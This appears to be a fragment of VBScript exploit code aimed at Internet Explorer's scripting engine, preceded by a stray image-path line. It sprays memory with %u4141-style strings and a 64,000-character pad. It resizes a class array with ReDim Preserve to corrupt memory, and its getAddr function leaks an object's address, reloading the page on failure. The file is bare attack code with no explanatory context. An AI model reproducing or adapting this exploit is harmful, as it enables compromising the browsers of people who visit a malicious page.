 Dim aw
Dim plunge(32)
Dim y(32)
prefix = "%u4141%u4141"
d = prefix & "%u0016%u4141%u4141%u4141%u4242%u4242"
b = String(64000, "D")
c = d & b
x = UnEscape(c)

Class ArrayWrapper
    Dim A()
    Private Sub Class_Initialize
        ReDim Preserve A(1, 2000)
    End Sub

    Public Sub Resize()
        ReDim Preserve A(1, 1)
    End Sub
End Class

Class Dummy
End Class

Function getAddr (arg1, s)
    aw = Null
    Set aw = New ArrayWrapper

    For i = 0 To 32
        Set plunge(i) = s
    Next

    Set aw.A(arg1, 2) = s

    Dim addr
    Dim i
    For i = 0 To 31
        If Asc(Mid(y(i), 3, 1)) = VarType(s) Then
            addr = strToInt(Mid(y(i), 3 + 4, 2))
        End If
        y(i) = Null
    Next

    If addr = Null Then
        document.location.href = document.location.href
        Return
    End If

    getAddr = addr
End Function